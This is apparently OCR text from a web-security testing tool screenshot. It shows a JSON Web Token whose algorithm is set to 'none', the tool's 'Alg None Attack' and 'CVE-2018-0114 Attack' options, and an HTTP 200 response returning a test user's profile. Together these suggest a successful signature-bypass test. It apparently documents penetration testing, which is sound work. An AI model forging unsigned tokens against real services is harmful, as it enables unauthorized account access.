 Request
Pretty Raw Hex JSON Web Tokens
\n
{
"alg": "none"
}
{
"sub": "test2@test.com",
"role": "user",
"iat": 1681034007,
"exp": 1681638807
}
Do not automatically modify signature
Recalculate Signature
Keep original signature
Sign with random key pair
Load Secret / Key from File
Secret / Key for Signature recalculation:
Alg None Attack:
-
CVE-2018-0114 Attack
[exp] Expired
check passed -
Sun Apr 16
09:53:27 UTC
2023
[iat] Issued at -
Sun Apr 09
09:53:27 UTC
2023
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Server: openresty/1.17.8.2
3 Date: Sun, 09 Apr 2023 10:40:00 GMT
4 Content-Type: application/json
5 Connection: close
6 Vary: Origin
7 Vary: Access-Control-Request-Method
8 Vary: Access-Control-Request-Headers
9 X-Content-Type-Options: nosniff
10 X-XSS-Protection: 1; mode=block
11 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
12 Pragma: no-cache
13 Expires: 0
14 X-Frame-Options: DENY
15 Content-Length: 185
16
17 {
"id":9,
"name":"test test",
"email":"test2@test.com",
"number":"0123456783",
"picture_url":null,
"video_url":null,
"video_name":null,
"available_credit":100.0,
"video_id":0,
"role":"ROLE_USER"
}